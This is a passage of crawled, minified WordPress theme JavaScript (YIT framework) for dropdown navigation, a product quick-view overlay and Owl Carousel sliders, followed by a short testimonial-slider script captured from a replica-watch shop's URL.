ul.children');if(ul.length){if(main.hasClass('closed')){ul.hide();link.after('<i class="icon-plus"></i>');}else if(main.hasClass('opened')){link.after('<i class="icon-minus"></i>');}else{main.addClass('opened');link.after('<i class="icon-minus"></i>');}main.find('i').on('click',function(){ul.slideToggle('slow');if(main.hasClass('closed')){main.removeClass('closed').addClass('opened');main.find('i').removeClass('icon-plus').addClass('icon-minus');}else{main.removeClass('opened').addClass('closed');main.find('i').removeClass('icon-minus').addClass('icon-plus');}});}});};$(document).on('yith-wcan-ajax-filtered');dropdown_widget_nav();}var item_clicked=false;var respmenuclick=$('.st-menu ul.level-1 > li.menu-item-has-children');respmenuclick.on('click',function(){var t=$(this);if(t.hasClass('open')){t.removeClass('open');}else{respmenuclick.removeClass('open');t.addClass('open');}});$(".isMobile li.menu-item-has-children > a").click(function(event){if(!item_clicked){event.preventDefault();if($(this).attr('href')!=''&&$(this).attr('href')!='#')item_clicked=true;else
item_clicked=false;}else{item_clicked=false;}});if(typeof Modernizr!='undefined'&&$('.quick-view-overlay').length){$.fn.yit_quick_view=function(options){$(this).each(function(){var trigger=$(this),$window=$(window),settings=$.extend({item_container:'li',completed:function(){},before:function(){},openDialog:function(){},action:'yit_load_quick_view',loader:'.main-content',assets:null,loadPage:false},options),trigger_id=trigger.attr('id'),item=trigger.closest(settings.item_container),container=document.getElementById('wrapper'),triggerBttn=$(document).find('#'+trigger_id),overlay=document.querySelector('div.quick-view-overlay'),closeBttn=overlay.querySelector('a.overlay-close'),openQuickView=function(e){e.preventDefault();var completed=function(data,res){data.find('link').each(function(){if($('#cache-dynamics-css').length){$(this).insertBefore($('#cache-dynamics-css'));}else{$(this).appendTo('head');}});if(settings.assets!=null){$.each(settings.assets,function(index,value){$.ajax({type:"GET",url:value,dataType:"script"});});}settings.completed(trigger,item,res,overlay);$(overlay).imagesLoaded(function(){settings.openDialog(trigger,item);classie.add(overlay,'open');});$(document).trigger('yit_quick_view_loaded');};if(!classie.has(overlay,'close')){settings.before(trigger,item);if(settings.loadPage){var href=trigger.attr('href');$.get(href,{popup:true},function(html){var data=$('<div>'+html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,html);});}else{$.post(yit.ajaxurl,{action:settings.action,item_id:trigger.data('item_id')},function(res){var data=$('<div>'+res.html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,res);},'json');}}},closeQuickView=function(e){e.preventDefault();if(classie.has(overlay,'open')){var close_button=$(overlay).find('.overlay-close'),wrapper=$(overlay).find('.main');classie.remove(overlay,'open');setTimeout(function(){wrapper.find('.head').html(close_button);},1000);}};triggerBttn.off('click').on('click',openQuickView);closeBttn.addEventListener('click',closeQuickView);});};}$.yit_wpml_lang_fix();if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({items:1,singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),nav:slider.data('navigation'),navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoplay:slider.data('autoplay'),loop:true,rtl:yit.isRtl==true});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21
body_size: -135
content:
jQuery(document).ready(function($){"use strict";if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),navigation:slider.data('navigation'),navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoPlay:slider.data('autoplay')});slider.removeClass('hide-elem');});$(window).trigger('resize');}});